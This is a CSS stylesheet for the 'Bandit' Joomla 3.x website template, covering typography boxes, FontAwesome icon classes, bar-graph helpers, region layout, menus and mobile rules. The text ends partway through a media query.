p.com{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/ext_com.png) no-repeat 5px center;padding-left:35px}
p.mod{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/ext_mod.png) no-repeat 5px center;padding-left:35px}
p.plug{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/ext_plugin.png) no-repeat 5px center;padding-left:35px}
p.lang{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/ext_lang.png) no-repeat 5px center;padding-left:35px}
p.rss{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/rss.png) no-repeat 5px center;padding-left:25px;padding-right:0;padding-top:0;padding-bottom:0}
.ulwrap{background:#f4f4f4;border:1px solid #ddd;margin:0 0 20px 0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.titlewrap{padding:12px;background:#f1f1f1;border-bottom:1px solid #ddd;-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}
h3.wraptitle{padding:0;margin:0;font-size:16px;color:#666;line-height:100%}
ul.icons{list-style:none;padding:12px 0;margin:0}
ul.icons li span{padding-right:10px}
ul.icons li span i.icon-ok{color:#5ea62a}
ul.icons li span i.icon-star{color:#eec523}
ul.icons li span i.icon-remove-sign{color:#900}
ul.icons li span i.icon-comments{color:#5e8bc9}
ul.icons li span i.icon-play-circle{color:#222}
.btnblue {background:#6791e7!important; color:#fff!important; }
.btnred {background:#e52644!important; color:#fff!important; }
.btngreen {background:#1b3647!important; color:#fff!important; }
.btnorange {background:#ff5353!important; color:#fff!important; }
.btnyellow {background:#ffbc48!important; color:#fff!important; }
.btngrey {background:#222222!important; color:#fff!important; }
.blog-red,.blog-blue,.blog-green,.blog-cyan,.blog-tan,.blog-yellow,.blog-grey,.blog-pink{line-height:133%;margin-bottom:15px!important;position:relative;padding:30px!important;font-size:14px;color:#fff;color:rgba(255,255,255,0.85);text-shadow:1px 1px 0 rgba(0,0,0,0.5);font-weight:bold;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}
.blog-red+p,.blog-blue+p,.blog-green+p,.blog-cyan+p,.blog-tan+p,.blog-yellow+p,.blog-grey+p,.blog-pink+p{margin:15px 0 2em 85px!important;font-style:italic}
.blog-red:after,.blog-blue:after,.blog-green:after,.blog-cyan:after,.blog-tan:after,.blog-yellow:after,.blog-grey:after,.blog-pink:after{content:"";position:absolute;bottom:-30px;left:50px;border-width:0 20px 30px 0;border-style:solid;display:block;width:0}
.blog-red{background:#6c1d1e;background:-webkit-gradient(linear,0 0,0 100%,from(#6c1d1e),to(#590c0d));background:-moz-linear-gradient(#6c1d1e,#590c0d);background:-o-linear-gradient(#6c1d1e,#590c0d);background:linear-gradient(#6c1d1e,590c0d)}
.blog-red:after{border-color:transparent #590c0d}
.blog-blue{background:#8296af;background:-webkit-gradient(linear,0 0,0 100%,from(#8296af),to(#587faf));background:-moz-linear-gradient(#8296af,#587faf);background:-o-linear-gradient(#8296af,#587faf);background:linear-gradient(#8296af,#587faf)}
.blog-blue:after{border-color:transparent #587faf}
.blog-green{background:#aba338;background:-webkit-gradient(linear,0 0,0 100%,from(#aba338),to(#90892f));background:-moz-linear-gradient(#aba338,#90892f);background:-o-linear-gradient(#aba338,#90892f);background:linear-gradient(#aba338,#90892f)}
.blog-green:after{border-color:transparent #90892f}
.blog-tan{background:#877e6e;background:-webkit-gradient(linear,0 0,0 100%,from(#877e6e),to(#87785e));background:-moz-linear-gradient(#877e6e,#87785e);background:-o-linear-gradient(#877e6e,#87785e);background:linear-gradient(#877e6e,#87785e)}
.blog-tan:after{border-color:transparent #87785e}
.blog-cyan{background:#8ad5da;background:-webkit-gradient(linear,0 0,0 100%,from(#8ad5da),to(#21ceda));background:-moz-linear-gradient(#8ad5da,#21ceda);background:-o-linear-gradient(#8ad5da,#21ceda);background:linear-gradient(#8ad5da,#21ceda)}
.blog-cyan:after{border-color:transparent #21ceda}
.blog-yellow{background:#c8ab5e;background:-webkit-gradient(linear,0 0,0 100%,from(#c8ab5e),to(#c8a446));background:-moz-linear-gradient(#c8ab5e,#c8a446);background:-o-linear-gradient(#c8ab5e,#c8a446);background:linear-gradient(#c8ab5e,#c8a446)}
.blog-yellow:after{border-color:transparent #c8a446}
.blog-grey{background:#999;background:-webkit-gradient(linear,0 0,0 100%,from(#999),to(#7a7a7a));background:-moz-linear-gradient(#999,#7a7a7a);background:-o-linear-gradient(#999,#7a7a7a);background:linear-gradient(#999,#7a7a7a)}
.blog-grey:after{border-color:transparent #7a7a7a}
.blog-pink{background:#e03960;background:-webkit-gradient(linear,0 0,0 100%,from(#e03960),to(#b12d4c));background:-moz-linear-gradient(#e03960,#b12d4c);background:-o-linear-gradient(#e03960,#b12d4c);background:linear-gradient(#e03960,#b12d4c)}
.blog-pink:after{border-color:transparent #b12d4c}
ul.column li{margin:0 0 30px 0;text-align:center}
.grayhover1{padding:12px}
td{font-size:100%}
th{font-weight:bold;padding:5px;text-align:left}
sup,sub{height:0;line-height:1;vertical-align:baseline;_vertical-align:bottom;position:relative;font-size:80%;color:#F06}
sup{bottom:1ex}
sub{top:.5ex}
del{text-decoration:line-through}
small{font-size:8px}
pre{border-left:3px solid #999;font:1em/1.5 "Courier News",monospace;margin:5px 0 15px;padding:10px 15px;background:#efefef}
ol{list-style-type:upper-roman}
hr{border-color:#ededed;border-style:solid;border-width:1px 0 0;height:1px;margin:2px 0}
fieldset{border:0 solid #999}
legend{padding:.2em 0;border:0 solid #333;color:#aaa;font-size:100%;font-weight:bold;margin:0;text-transform:uppercase}
abbr[title]{border-bottom:1px dashed #999;cursor:help}
big{font-size:150%}
button,.button{border:0;font-size:12px;color:#fff}
center{text-align:center}
em{font-style:normal}
ul{list-style-image:none}
ul li{padding-left:15px}
ul.list1 li{background:url(http://blackvelvetduo.com/templates/bandit/images/bullet.gif) no-repeat 18px 13px;line-height:133%!important;padding:7px 0 7px 40px!important;text-align:left;}
ul.pagenav{margin-top:16px;text-align:center}
ul.pagenav li{display:inline;padding:0 10px}
div.cat-children ul li{border-bottom:1px solid #dcdcdc;padding:15px 5px}
span.item-title a{font-size:24px;font-weight:normal;letter-spacing:0}
div.cat-children p{margin:10px 0!important}
ol{margin-left:25px}
ol li{list-style-type:decimal;background:0;margin:0 0 0 30px;padding:0}
a{text-decoration:none}
a:hover{text-decoration:none}
h1.pagetitle1{background-color:#ebebeb;border:4px solid #fff;outline:1px solid #f2f2f2;padding:0 10px;margin:0 0 30px 0!important;font-family:Arial;font-size:2em;font-weight:normal;line-height:2em;display:block;color:#333}
h1.pagetitle1 i {font-size:1em; padding:0.3em 0.75em 0 0.15em; color:#333;}
.typowrap {background:#fafafa; padding:30px; border-radius:5px; margin-bottom:30px;}
#multicolumnelement{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-width:15em;-moz-column-count:15em;column-count:15em;-webkit-column-gap:1em;-moz-column-gap:1em;column-gap:1em;-webkit-column-rule:1em solid #000;-moz-column-rule:1em solid #000;column-rule:1em solid #000}
@font-face{font-family:"FontAwesome";src:url('http://blackvelvetduo.com/templates/bandit/fonts/fontawesome-webfont.eot');src:url('http://blackvelvetduo.com/templates/bandit/fonts/fontawesome-webfont.eot?#iefix') format('eot'),url('http://blackvelvetduo.com/templates/bandit/fonts/fontawesome-webfont.woff') format('woff'),url('http://blackvelvetduo.com/templates/bandit/fonts/fontawesome-webfont.ttf') format('truetype'),url('http://blackvelvetduo.com/templates/bandit/fonts/fontawesome-webfont.svg#FontAwesome') format('svg');font-weight:normal;font-style:normal}
[class^="icon-"]:before,[class*=" icon-"]:before{font-family:FontAwesome;font-weight:normal;font-style:normal;display:inline-block;text-decoration:inherit}
a [class^="icon-"],a [class*=" icon-"]{display:inline-block;text-decoration:inherit}
.icon-large:before{vertical-align:top;font-size:1.3333333333333333em}
.btn [class^="icon-"],.btn [class*=" icon-"]{line-height:.9em}
li [class^="icon-"],li [class*=" icon-"]{display:inline-block;width:1.25em;text-align:center}
li .icon-large[class^="icon-"],li .icon-large[class*=" icon-"]{width:1.875em}
li[class^="icon-"],li[class*=" icon-"]{margin-left:0;list-style-type:none}
li[class^="icon-"]:before,li[class*=" icon-"]:before{text-indent:-2em;text-align:center}
li[class^="icon-"].icon-large:before,li[class*=" icon-"].icon-large:before{text-indent:-1.3333333333333333em}
.icon-glass:before{content:"\f000"}
.icon-music:before{content:"\f001"}
.icon-search:before{content:"\f002"}
.icon-envelope:before{content:"\f003"}
.icon-heart:before{content:"\f004"}
.icon-star:before{content:"\f005"}
.icon-star-empty:before{content:"\f006"}
.icon-user:before{content:"\f007"}
.icon-film:before{content:"\f008"}
.icon-th-large:before{content:"\f009"}
.icon-th:before{content:"\f00a"}
.icon-th-list:before{content:"\f00b"}
.icon-ok:before{content:"\f00c"}
.icon-remove:before{content:"\f00d"}
.icon-zoom-in:before{content:"\f00e"}
.icon-zoom-out:before{content:"\f010"}
.icon-off:before{content:"\f011"}
.icon-signal:before{content:"\f012"}
.icon-cog:before{content:"\f013"}
.icon-trash:before{content:"\f014"}
.icon-home:before{content:"\f015"}
.icon-file:before{content:"\f016"}
.icon-time:before{content:"\f017"}
.icon-road:before{content:"\f018"}
.icon-download-alt:before{content:"\f019"}
.icon-download:before{content:"\f01a"}
.icon-upload:before{content:"\f01b"}
.icon-inbox:before{content:"\f01c"}
.icon-play-circle:before{content:"\f01d"}
.icon-repeat:before{content:"\f01e"}
.icon-refresh:before{content:"\f021"}
.icon-list-alt:before{content:"\f022"}
.icon-lock:before{content:"\f023"}
.icon-flag:before{content:"\f024"}
.icon-headphones:before{content:"\f025"}
.icon-volume-off:before{content:"\f026"}
.icon-volume-down:before{content:"\f027"}
.icon-volume-up:before{content:"\f028"}
.icon-qrcode:before{content:"\f029"}
.icon-barcode:before{content:"\f02a"}
.icon-tag:before{content:"\f02b"}
.icon-tags:before{content:"\f02c"}
.icon-book:before{content:"\f02d"}
.icon-bookmark:before{content:"\f02e"}
.icon-print:before{content:"\f02f"}
.icon-camera:before{content:"\f030"}
.icon-font:before{content:"\f031"}
.icon-bold:before{content:"\f032"}
.icon-italic:before{content:"\f033"}
.icon-text-height:before{content:"\f034"}
.icon-text-width:before{content:"\f035"}
.icon-align-left:before{content:"\f036"}
.icon-align-center:before{content:"\f037"}
.icon-align-right:before{content:"\f038"}
.icon-align-justify:before{content:"\f039"}
.icon-list:before{content:"\f03a"}
.icon-indent-left:before{content:"\f03b"}
.icon-indent-right:before{content:"\f03c"}
.icon-facetime-video:before{content:"\f03d"}
.icon-picture:before{content:"\f03e"}
.icon-pencil:before{content:"\f040"}
.icon-map-marker:before{content:"\f041"}
.icon-adjust:before{content:"\f042"}
.icon-tint:before{content:"\f043"}
.icon-edit:before{content:"\f044"}
.icon-share:before{content:"\f045"}
.icon-check:before{content:"\f046"}
.icon-move:before{content:"\f047"}
.icon-step-backward:before{content:"\f048"}
.icon-fast-backward:before{content:"\f049"}
.icon-backward:before{content:"\f04a"}
.icon-play:before{content:"\f04b"}
.icon-pause:before{content:"\f04c"}
.icon-stop:before{content:"\f04d"}
.icon-forward:before{content:"\f04e"}
.icon-fast-forward:before{content:"\f050"}
.icon-step-forward:before{content:"\f051"}
.icon-eject:before{content:"\f052"}
.icon-chevron-left:before{content:"\f053"}
.icon-chevron-right:before{content:"\f054"}
.icon-plus-sign:before{content:"\f055"}
.icon-minus-sign:before{content:"\f056"}
.icon-remove-sign:before{content:"\f057"}
.icon-ok-sign:before{content:"\f058"}
.icon-question-sign:before{content:"\f059"}
.icon-info-sign:before{content:"\f05a"}
.icon-screenshot:before{content:"\f05b"}
.icon-remove-circle:before{content:"\f05c"}
.icon-ok-circle:before{content:"\f05d"}
.icon-ban-circle:before{content:"\f05e"}
.icon-arrow-left:before{content:"\f060"}
.icon-arrow-right:before{content:"\f061"}
.icon-arrow-up:before{content:"\f062"}
.icon-arrow-down:before{content:"\f063"}
.icon-share-alt:before{content:"\f064"}
.icon-resize-full:before{content:"\f065"}
.icon-resize-small:before{content:"\f066"}
.icon-plus:before{content:"\f067"}
.icon-minus:before{content:"\f068"}
.icon-asterisk:before{content:"\f069"}
.icon-exclamation-sign:before{content:"\f06a"}
.icon-gift:before{content:"\f06b"}
.icon-leaf:before{content:"\f06c"}
.icon-fire:before{content:"\f06d"}
.icon-eye-open:before{content:"\f06e"}
.icon-eye-close:before{content:"\f070"}
.icon-warning-sign:before{content:"\f071"}
.icon-plane:before{content:"\f072"}
.icon-calendar:before{content:"\f073"}
.icon-random:before{content:"\f074"}
.icon-comment:before{content:"\f075"}
.icon-magnet:before{content:"\f076"}
.icon-chevron-up:before{content:"\f077"}
.icon-chevron-down:before{content:"\f078"}
.icon-retweet:before{content:"\f079"}
.icon-shopping-cart:before{content:"\f07a"}
.icon-folder-close:before{content:"\f07b"}
.icon-folder-open:before{content:"\f07c"}
.icon-resize-vertical:before{content:"\f07d"}
.icon-resize-horizontal:before{content:"\f07e"}
.icon-bar-chart:before{content:"\f080"}
.icon-twitter-sign:before{content:"\f081"}
.icon-facebook-sign:before{content:"\f082"}
.icon-camera-retro:before{content:"\f083"}
.icon-key:before{content:"\f084"}
.icon-cogs:before{content:"\f085"}
.icon-comments:before{content:"\f086"}
.icon-thumbs-up:before{content:"\f087"}
.icon-thumbs-down:before{content:"\f088"}
.icon-star-half:before{content:"\f089"}
.icon-heart-empty:before{content:"\f08a"}
.icon-signout:before{content:"\f08b"}
.icon-linkedin-sign:before{content:"\f08c"}
.icon-pushpin:before{content:"\f08d"}
.icon-external-link:before{content:"\f08e"}
.icon-signin:before{content:"\f090"}
.icon-trophy:before{content:"\f091"}
.icon-github-sign:before{content:"\f092"}
.icon-upload-alt:before{content:"\f093"}
.icon-lemon:before{content:"\f094"}
.icon-phone:before{content:"\f095"}
.icon-check-empty:before{content:"\f096"}
.icon-bookmark-empty:before{content:"\f097"}
.icon-phone-sign:before{content:"\f098"}
.icon-twitter:before{content:"\f099"}
.icon-facebook:before{content:"\f09a"}
.icon-github:before{content:"\f09b"}
.icon-unlock:before{content:"\f09c"}
.icon-credit-card:before{content:"\f09d"}
.icon-rss:before{content:"\f09e"}
.icon-hdd:before{content:"\f0a0"}
.icon-bullhorn:before{content:"\f0a1"}
.icon-bell:before{content:"\f0a2"}
.icon-certificate:before{content:"\f0a3"}
.icon-hand-right:before{content:"\f0a4"}
.icon-hand-left:before{content:"\f0a5"}
.icon-hand-up:before{content:"\f0a6"}
.icon-hand-down:before{content:"\f0a7"}
.icon-circle-arrow-left:before{content:"\f0a8"}
.icon-circle-arrow-right:before{content:"\f0a9"}
.icon-circle-arrow-up:before{content:"\f0aa"}
.icon-circle-arrow-down:before{content:"\f0ab"}
.icon-globe:before{content:"\f0ac"}
.icon-wrench:before{content:"\f0ad"}
.icon-tasks:before{content:"\f0ae"}
.icon-filter:before{content:"\f0b0"}
.icon-briefcase:before{content:"\f0b1"}
.icon-fullscreen:before{content:"\f0b2"}
.icon-group:before{content:"\f0c0"}
.icon-link:before{content:"\f0c1"}
.icon-cloud:before{content:"\f0c2"}
.icon-beaker:before{content:"\f0c3"}
.icon-cut:before{content:"\f0c4"}
.icon-copy:before{content:"\f0c5"}
.icon-paper-clip:before{content:"\f0c6"}
.icon-save:before{content:"\f0c7"}
.icon-sign-blank:before{content:"\f0c8"}
.icon-reorder:before{content:"\f0c9"}
.icon-list-ul:before{content:"\f0ca"}
.icon-list-ol:before{content:"\f0cb"}
.icon-strikethrough:before{content:"\f0cc"}
.icon-underline:before{content:"\f0cd"}
.icon-table:before{content:"\f0ce"}
.icon-magic:before{content:"\f0d0"}
.icon-truck:before{content:"\f0d1"}
.icon-pinterest:before{content:"\f0d2"}
.icon-pinterest-sign:before{content:"\f0d3"}
.icon-google-plus-sign:before{content:"\f0d4"}
.icon-google-plus:before{content:"\f0d5"}
.icon-money:before{content:"\f0d6"}
.icon-caret-down:before{content:"\f0d7"}
.icon-caret-up:before{content:"\f0d8"}
.icon-caret-left:before{content:"\f0d9"}
.icon-caret-right:before{content:"\f0da"}
.icon-columns:before{content:"\f0db"}
.icon-sort:before{content:"\f0dc"}
.icon-sort-down:before{content:"\f0dd"}
.icon-sort-up:before{content:"\f0de"}
.icon-envelope-alt:before{content:"\f0e0"}
.icon-linkedin:before{content:"\f0e1"}
.icon-undo:before{content:"\f0e2"}
.icon-legal:before{content:"\f0e3"}
.icon-dashboard:before{content:"\f0e4"}
.icon-comment-alt:before{content:"\f0e5"}
.icon-comments-alt:before{content:"\f0e6"}
.icon-bolt:before{content:"\f0e7"}
.icon-sitemap:before{content:"\f0e8"}
.icon-umbrella:before{content:"\f0e9"}
.icon-paste:before{content:"\f0ea"}
.icon-user-md:before{content:"\f200"}
ul.the-icons li{padding-bottom:12px}
ul.the-icons li i{padding-top:1px}
.cloud_tag1{width:30px;height:30px;text-align:center;margin:8px 0 12px 3px !important;color:#fff;font-weight:bold;font-size:12px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e92d33;}
.cloud_tag1 span {display:inline-block;padding-top:4px;}
.circle1{float:left;width:30px;height:30px;text-align:center;margin:8px 8px 12px 0px !important;color:#242424;font-size:18px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background-color:#4e4e4e;}
.circle1 span {display:inline-block;padding-top:8px;}
.bargraphv,.bargraphv a{width:38px;background-color:#f0bb54;/*background-image:url([data-uri]);background-image:-moz-linear-gradient(bottom,#171717 0,#2b2b25 100%);background-image:-o-linear-gradient(bottom,#171717 0,#2b2b25 100%);background-image:-webkit-linear-gradient(bottom,#171717 0,#2b2b25 100%);background-image:linear-gradient(bottom,#171717 0,#2b2b25 100%)*/}
.barone{height:20px;margin-top:180px}
.bartwo{height:40px;margin-top:160px}
.barthree{height:60px;margin-top:140px}
.barfour{height:80px;margin-top:120px}
.barfive{height:100px;margin-top:100px}
.barsix{height:120px;margin-top:80px}
.barseven{height:140px;margin-top:60px}
.bareight{height:160px;margin-top:40px}
.barnine{height:180px;margin-top:20px}
.barten{height:200px;margin-top:0}
.circletag{width:30px;height:27px;padding-top:4px;text-align:center;margin-left:5px;color:#fff;font-weight:bold;font-size:12px;-moz-border-radius:15px 15px 15px 14px / 15px 15px 19px 19px;-webkit-border-radius:15px 15px 15px 14px / 15px 15px 19px 19px;border-radius:15px 15px 15px 14px / 15px 15px 19px 19px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e92d33}
.circlebottom{margin:-3px 0 12px 14px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:12px solid red}
.circletagone{margin-top:180px}
.circletagtwo{margin-top:160px}
.circletagthree{margin-top:140px}
.circletagfour{margin-top:120px}
.circletagfive{margin-top:100px}
.circletagsix{margin-top:80px}
.circletagseven{margin-top:60px}
.circletageight{margin-top:40px}
.circletagnine{margin-top:20px}
.circletagten{margin-top:0}
.bartagone{height:20px}
.bartagtwo{height:40px}
.bartagthree{height:60px}
.bartagfour{height:80px}
.bartagfive{height:100px}
.bartagsix{height:120px}
.bartagseven{height:140px}
.bartageight{height:160px}
.bartagnine{height:180px}
.bartagten{height:200px}
.circle {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:200px;height:200px;}/**
 * @version		1.1.1
 * @package		Bandit template for Joomla! 3.x
 * @author		JoomlaXTC http://www.joomlaxtc.com
 * @copyright	Copyright (C) 2013-2014 Monev Software LLC. All rights reserved.
 * @license		http://www.joomlaxtc.com/license JoomlaXTC Proprietary Use License
 */
/* ----------------------------------------------*/
/* A 01 Anchors
/* ----------------------------------------------*/

/* ----------------------------------------------*/
/* G 00 - Column Classes Responsive
/* ----------------------------------------------*/
.gridfirst{margin-left:0!important;clear:left;}
.gridlast{clear:right;}
/* ----------------------------------------------*/
/* G 01 - Basic Structure 
/* ----------------------------------------------*/
.xtc-bodygutter{padding:0 1.5%;}
.xtc-wrapper {max-width:1240px;}
.xtc-wrapperpad {max-width:1240px;margin:0 auto;}
/* ----Header---------------------------*/
#headerwrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#headerwrap .xtc-wrapper {max-width:1240px;padding-top:10px!important;padding-bottom:10px!important;padding-left:0px!important;padding-right:0px!important;margin:0 auto;}
#header.row-fluid{width:auto;}
#headerwrap{ position:relative;}
/* ----Sticky Header ----------------------*/
body.sticky{margin-top:100px;}
body.innerpage.sticky{margin-top:130px;}
body.nosticky #headerwrap{z-index: 9999999;}
body.sticky #headerwrap {position:fixed;top: 0;width: 97.1%;z-index: 9999999;/*-webkit-transform: translate3d(0, 0, 0);*/}
body.sticky #region1wrap {}
.frontpage #region1 {height:790px;}
/* ----Menu ----------------------*/
#menu .menu ul .xmenu{line-height:11px!important;}
#menuwrap.xtc-wrapper{max-width:1240px;}
/* ----Region1---------------------------*/
#region1wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region1wrap .xtc-wrapper {max-width:1240px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px; margin:0 auto; }
#region1.row-fluid{width:auto;}

/* ----Region2---------------------------*/
#region2wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region2wrap .xtc-wrapper {max-width:1240px;padding-top:30px;padding-bottom:30px;padding-left:0px;padding-right:0px;margin:0 auto; }
#region2.row-fluid{width:auto;}
/* ----Region3---------------------------*/
#region3wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region3wrap .xtc-wrapper {max-width:1240px;padding-top:15px;padding-bottom:15px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region3.row-fluid{width:auto;}

/* ----Region4---------------------------*/
#region4wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region4wrap .xtc-wrapper {max-width:1240px;padding-top:60px;padding-bottom:60px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region4.row-fluid{width:auto;}
/* ----Region5---------------------------*/
#region5wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region5wrap .xtc-wrapper {max-width:1240px;padding-top:30px;padding-bottom:30px;padding-left:0px;padding-right:0px;padding:30;margin:0 auto;}
#region5.row-fluid{width:auto;}
/* ----Region6---------------------------*/
#region6wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region6wrap .xtc-wrapper {max-width:1240px;padding-top:60px;padding-bottom:60px;padding-left:0px;padding-right:0px;padding:60;margin:0 auto;}
#region6.row-fluid{width:auto;}
/* ----Region7---------------------------*/
#region7wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region7wrap .xtc-wrapper {max-width:1240px;padding-top:30px;padding-bottom:30px;padding-left:0px;padding-right:0px;padding:30;margin:0 auto;}
#region7.row-fluid{width:auto;}
/* ----Region8---------------------------*/
#region8wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region8wrap .xtc-wrapper {max-width:1240px;padding-top:60px;padding-bottom:60px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region8.row-fluid{width:auto;}
/* ----Region9---------------------------*/
#region9wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region9wrap .xtc-wrapper {max-width:1240px;padding-top:30px;padding-bottom:30px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region9.row-fluid{width:auto;}
/* ----Footer---------------------------*/
#footerwrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#footerwrap .xtc-wrapper {max-width:1240px;padding-top:15px;padding-bottom:15px;padding-left:px;padding-right:px;margin:0 auto;}
#footerpad.row-fluid{width:auto;}
/* ----Region Padding---------------------------*/
.xtc-spacer {margin-bottom:3.727865px;}
.xtc-gutter {padding:0px;}
.xtc-gutter2 {padding:45px 0px 50px;}
.xtc-gutter3 {padding:0 0px;}
.r1spacer_top{padding:20px 0 0 0;}
.r2spacer_top{padding:20px 0 0 0;}
.r3spacer_top{padding:0px 0 0 0;}
.r4spacer_top{padding:20px 0 0 0;}
.r5spacer_top{padding:20px 0 0 0;}
.r6spacer_top{padding:20px 0 0 0;}
.r7spacer_top{padding:20px 0 0 0;}
.r8spacer_top{padding:20px 0 0 0;}

/* ----Module Padding---------------------------*/
.firstarea .module, #left .firstarea .module, .firstarea #right .module,#region4_banner{margin-top:0px!important;}
.center > div:first-child{padding-top:0;}
/* Content Pages*/
.row-fluid > .xtc-leading > div:first-child,.row-fluid > .xtc-leading > div:first-child+div,.row-fluid > .xtc-leading >div:first-child+div+div{margin-bottom:30px;}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{margin-bottom:12px;}
.xtc-intro.row-fluid > div > div{margin-bottom:30px;display:block;}
.blog-featured > .xtc-leading > div > div,.blog-featured > .row-fluid > .row-fluid > div{margin-bottom:30px;}
.article_infos {margin:20px 0;font-size:12px;}
.article_infos .btn-group.pull-right{margin:-5px 0 0 0;}
/* ----------------------------------------------*/
/* G 02 - Header,logo,menu,top
/* ----------------------------------------------*/
#headerglobal{width:100%;padding:0;position:fixed;top:0;}
#header{position:relative;}
#logo{float:left;}
.logomobilewrap img {margin:4% 0 0; display: none!important;}
#messagewrap{padding:10px 0;}
/* ----------------------------------------------*/
/* G 03 - Menu
/* ----------------------------------------------*/
#menuwrap,#menu2{float:right;}
#menu2{margin-right:2px;}
#menu > ul.menu{float:left;}
#menu ul.menu > li:first-child > a,#menu ul.menu > li:first-child > a:hover,#menu ul.menu > li.current:first-child > a{}
#menu ul.menu > li > a{}
#menu ul.menu li.parent > ul{}
.suckerfish ul.menu > li > ul,.dualfish ul.menu > li > ul,.dropline ul.menu > li > ul {top:66px;}
#menuright1,#menuright2,#menuright1 .module,#menuright2 .module {float:right;padding:0px!important;margin:0!important;}
#menu > div:first-child{padding:16px 0 0 0;}
.xtcmobilemenu{float:left;}
a.mrightlogin {text-align:center;display:block;}
a.mrightlogin i {display:block; margin:0 auto;}
a.mrightlogin span {display:block;}
/* Side Menu */
ul.sidemenu{}
ul.sidemenu li{line-height:280%;padding:0;border-top:1px solid #ccc;}
ul.sidemenu li:first-child{border-top:none;}
ul.menu.iconside li img {width:33px; height:33px;}
/* Dual Menu */
.dualcol{clear:both;overflow:hidden;}
.dualcol li {float:left;width:50%;padding:0;text-align:left!important;font-size:0.9em;line-height:220%;}
/* Menu Tools */
.menutools,.menutools_search{display:none;}
/* Icon Side Menu */
.xtc-iconsidemob{display:none;}
/* ----------------------------------------------*/
/* G 04 - Content
/* ----------------------------------------------*/
body.frontpage #component{padding:30px 0 20px;}
body.frontpage #region3wrap .xtc-wrapper {padding-bottom:0!important;}
/* ----------------------------------------------*/
/* G 05 - Footer
/* ----------------------------------------------*/
#footerwrap .module{margin:0;font-size:10px;text-align:center;}
/* ----------------------------------------------*/
/* G 06 - Module
/* ----------------------------------------------*/
.module{margin:30px 0 0 0;}
.module > h3 {padding:30px 0;}
.nomargin .moduletitle {margin:0!important;}
.module .nowrap {background:none !important;}
.module .nopad,.modulecontent .nopad {padding:0!important;}
/* ----------------------------------------------*/
/* S 00 - Module Overrides,overrides for default suffix within specific areas of the regions
/* ----------------------------------------------*/
#topbanner .module:first-child,#top .module:first-child,#inset .module:first-child,#showcasegrid .module:first-child,#left .module:first-child,#right .module:first-child,#left1 .module:first-child,#right1 .module:first-child,#left2 .module:first-child,#right2 .module:first-child,#left3 .module:first-child,#right3 .module:first-child,#left4 .module:first-child,#right4 .module:first-child,#left5 .module:first-child,#right5 .module:first-child,#left6 .module:first-child,#right6 .module:first-child,#left7 .module:first-child,#right7 .module:first-child,#left8 .module:first-child,#right8 .module:first-child,#newsflash .module:first-child,
#banner1 .module:first-child,#breadsearch .module:first-child,#banner .module:first-child,
.singlearea .module,.firstarea .module,#region1 .module:first-child{margin:0;}
#breadcrumbs .module{margin-top:0;}
@media (max-width: 900px) {
#user2 ,#user3 ,#user4 ,#user5 ,#user6 ,#user8 ,#user9 ,#user10 ,#user11 ,#user12 ,#user14 ,#user15 ,#user16 ,#user17 ,#user18 ,#user20 ,#user21 ,#user22 ,#user23 ,#user24 ,#user26 ,#user27 ,#user28 ,#user29 ,#user30 ,#user31 ,#user32 ,#user33 ,#user34 ,#user35 ,#user36 ,user38 ,#user39 ,#user40 ,#user41 ,#user42  {margin-top:12px;}
}
/* ----------------------------------------------*/
/* T 01 MOBILE
/* ----------------------------------------------*/
body.mobile #headerwrap{}
body.mobile .sticky{margin-top:130px;}
body.mobile .mobilepad{padding:0px}
body.mobile .banditmobile > div:first-child{padding:0;}
body.mobile #mobilewrap{float:right;width:80%;}
body.mobile .module{margin:0;}
body.mobile h3.moduletitle,body.mobile .modulecontent{border-right:none;}
body.mobile #footerwrap {min-width:100%;}
body.mobile span.itemImage img{max-width:100%;width:auto!important;}
body.mobile #mobilewrap .lg > div:first-child,body.mobile #mobilewrap .lg > div:first-child + div{float:none!important;width:100%!important;}
body.mobile #mobilewrap .lg a{line-height:16px!important;}
#xtc-mobilesitewrap #menu{float:none;}
.xtc-iconsidemob select[multiple], .xtc-iconsidemob select[size]{width:100%;}
#component.mobilecomponent.clearfix {padding: 0 12px!important;}
@media
only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (-o-min-device-pixel-ratio:3/2),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){
html,  body{width:100%;overflow-x:hidden;}
}
.morewrap td.firstcol > div{text-align:right;}
.morewrap td.centercol > div{text-align:left;}
.area_map table{table-layout:fixed;}

@media(max-width: 885px ){
	#region1 {display:visible!important;}
	#region2 {display:visible!important;}
	#region3 {display:visible!important;}
